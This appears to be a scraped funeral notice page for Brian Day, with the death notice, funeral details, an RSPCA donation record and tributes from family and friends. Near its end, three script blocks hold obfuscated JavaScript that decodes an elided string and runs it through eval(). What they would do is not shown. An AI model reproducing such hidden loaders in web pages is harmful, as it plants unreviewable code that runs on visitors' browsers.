                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/514/5141968/4455417-68b40ab0.jpg" width="100%" alt="Notice Gallery for Brian DAY"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/514/5141968/4455417-68b40ab0.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(1) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/6198.png?1675785863"/ alt="Central Co-op Funeral - Chaddesden"></div>
                <div class="funeral_director_company_name">Central Co-op Funeral - Chaddesden</div>
                <a class="visit_fd_link" href="/services-directory/view/922?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Brian</span><span class="message_surname">DAY</span><span class="message_container">Passed away at home on Monday 14th August 2023, aged 78 years. Loving dad to Michelle and Lee, grandad to Katie &amp; Neil, Luke &amp; Fran and Liam &amp; Sarah. Great grandad to Lucia, Esmae, Alfie and Sophia. A funeral service will be held at Nottingham Road Cemetery Chapel on Wednesday 13th September at 11am followed by burial. Family flowers only however donations in memory of Brian to benefit RSPCA maybe made online by visiting <a class="notice-text-external-link" href="https://funeral-notices.co.uk" rel="noopener" target="_blank" title="Click to open in a new tab">funeral-notices.co.uk</a> or placed in the donation box provided at the service. All enquiries Tel: 01332 281442</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Brian">Add a tribute for Brian</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                                <div class="notice_column donation_wrapper hidden">
                    <div class="donation_container">
                        <div class="donation_name_container">
                            <div class="donation_name"><span class="donation_name_description">Donate in memory of</span> Brian</div>
                            <div class="donation_btn_cont hidden">
                                <a class="waves-effect waves-light btn donation_btn modal-trigger" href="/donation?nid=5141968&tid=reach&dpid=115543&abid=902221965&np=%2Fnotice%2Fday%2F5141968&fn=Brian&sn=DAY">Donate Now <i class="fa-light fa-heart"></i></a>
                            </div>
                        </div>
                        <div id="donation_charities" class="donation_charities"></div>
                        <div class="donation_closed_cont hidden"></div>
                    </div>
                </div>
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="2421"> 2421</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>25/08/2023</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>17 </span>Tributes added for Brian</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                                <div class="tribute_item" data-type="tribute" data-idx="4455416">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('4455416', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Miss you dad.love you forever.best dad to me xxxxx</div>
            <div class="tribute_name"><span>Michelle Calladine</span></div>
            <div class="tribute_date">31/08/2025</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="4455416" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('4455416', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="4455416"></div>
        </div>
            </div>        <div class="tribute_item" data-type="photo" data-idx="4455417">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('4455417', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('4455417');" src="/notice-media/514/5141968/4455417-68b40ab0.jpg" width="100%" data-caption="Stranger on the shore.a.much loved song by brian xx" data-photo_path="/notice-media/514/5141968/4455417-68b40ab0.jpg" alt="Tribute photo for Brian DAY" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption">Stranger on the shore.a.much loved song by brian xx</div>
            <div class="tribute_name"><span>Michelle Calladine</span></div>
            <div class="tribute_date">31/08/2025</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="4455417" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('4455417', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="4455417"></div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="4455418">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('4455418', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_2.jpg" alt="Candle fn_2"/></div>
            <div class="tribute_name"><span>Michelle Calladine</span></div>
            <div class="tribute_date">31/08/2025</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3851315">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3851315', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Miss you dad xxxx</div>
            <div class="tribute_name"><span>Michelle Calladine</span></div>
            <div class="tribute_date">16/04/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3851315" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3851315', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3851315"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3849966">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3849966', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Only just heard of you passing my old mate. I&rsquo;ll miss our phone calls but you&rsquo;ve left me with some great memories of our time together at masons. Rip bri. You&rsquo;ll be greatly missed. Mick. </div>
            <div class="tribute_name"><span>Mick Shaw</span></div>
            <div class="tribute_date">15/04/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3849966" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3849966', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3849966"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3849967">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3849967', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Mick Shaw</span></div>
            <div class="tribute_date">15/04/2024</div>
            </div>
        </div>            <div class="tribute_item charity_tribute_item" data-type="charity_tribute" data-idx="3601122">
                
                        <div class="tribute_item_contents charity_tribute_container">
            <div class="report_tribute_btn" onclick="open_report_form('3601122', 'Charity Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_charity_background"><img src="/assets/images/charity_tribute_background.jpg"></div>
            <div class="tribute_donation_logo"><img src="/store_local/charity_logos/219099_176.jpg?1715245976" alt="donation charity logo"></div>
            <div class="tribute_message">Thank you from</div>
            <div class="tribute_name">                        <div class="charity_name">RSPCA (Royal Society For The Prevention Of Cruelty To Animals)</div></div>
            <div class="tribute_message">For all the donations given</div>
            <div class="tribute_date">26/09/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3601122" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3601122', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3601122"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3582417">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3582417', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Resting where no shadows fall    fly high brian xx love and miss you xx&hearts;️</div>
            <div class="tribute_name"><span>Patricia Smedley</span></div>
            <div class="tribute_date">08/09/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3582417" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3582417', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3582417"></div>
        </div>
            </div>            <div class="tribute_item" data-type="tribute" data-idx="3580210">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3580210', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Condolences to all the family . Been friends for over 70 years. I will miss you. May you rest in peace Brian.</div>
            <div class="tribute_name"><span>Jack Foulds</span></div>
            <div class="tribute_date">06/09/2023</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3580210" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3580210', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3580210"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="3580211">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3580211', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Jack Foulds</span></div>
            <div class="tribute_date">06/09/2023</div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                                    <div class="tribute_pagination">
                    <ul class="pagination">
                    <li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5141968&page=1"><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5141968&page=1">1</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5141968&page=2">2</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=5141968&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                    </ul>
                    <input type="hidden" id="current_tribute_get_vals" name="current_tribute_get_vals" value="">
                    </div></div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"mBGIzXgoJ",35,7,19));
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"ylkdUjCrn",27,5,33));

    });
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"IOWQgduNk",46,8,59));
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/ajax/inmemory_donations_framework?run=inmemory_donations
body_size: 11
content:
{"donation_profile":{"id":115543,"closed":true,"ad_type":"trade","profile_charities":[{"id":521717,"name":"Royal Society For The Prevention Of Cruelty To Animals","charity_reg_no":"219099","source":"england_wales","branch":null,"total_amount":"20.00","net_amount":"18.74","total_gift_aid":"4.69","name_with_branch":"RSPCA (Royal Society For The Prevention Of Cruelty To Animals)","alias":"RSPCA","for_search_only":false,"logo_url":"\/store_local\/charity_logos\/219099_176.jpg?1715245976"}],"publications":[{"name":"Derby Telegraph"},{"name":"funeral-notices"}],"arrangement":{"id":115549,"title":"Mr","firstname":"Brian ","surname":"DAY","deathdate":"2023-08-14"},"total_amount":"20.00","total_gift_aid":"4.69"},"tenant_id":"reach"}